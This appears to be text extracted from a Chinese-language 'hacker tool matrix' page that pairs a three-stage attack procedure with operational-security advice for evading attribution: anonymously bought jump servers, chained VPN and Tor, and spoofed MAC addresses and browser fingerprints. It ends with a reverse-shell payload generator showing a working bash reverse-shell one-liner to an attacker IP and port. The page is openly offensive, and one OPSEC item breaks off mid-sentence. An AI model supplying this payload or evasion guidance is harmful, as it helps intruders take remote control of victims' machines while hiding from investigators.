 [ 终极黑客工具矩阵 v3.2.7 ]
标准作业流程 (SOP)
1. 侦察与信息收集
目标是尽可能多地收集关于目标的信息而不被发现。分为被动（OSINT）和主动两种。
2. 扫描与枚举
使用主动方法探测目标网络，寻找开放端口、运行服务、潜在漏洞和错误配置。
3. 漏洞利用与访问
基于前两阶段收集的信息，选择并执行最有效的攻击向量来获取初始访问权限。
行动安全指南 (OPSEC)
• 基础设施隔离: 使用与个人身份无关的、通过加密货币购买的VPS作为攻击跳板。所
有流量必须通过多层VPN和Tor网络进行路由。
• 身份与环境: 始终在虚拟机（如Kali, Whonix）中操作。虚拟机使用NAT网络，并禁用
所有共享功能。定期创建和恢复快照。
• 数字指纹管理: 伪造MAC地址、主机名。浏览器禁用JavaScript，并伪造User-Agent、时
区，防止指纹识别。
• 数据安全: 整个攻击机硬盘必须使用强加密（LUKS, VeraCrypt）。所有敏感信息存储
内置交互工具集
反向 Shell
编码/解码
哈希生成
古典密码
AES加解密
RSA工具集
反向 Shell Payload 生成器
设置
LHOST (你的IP)
LPORT (你的端口)
Bash
Payload
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
复制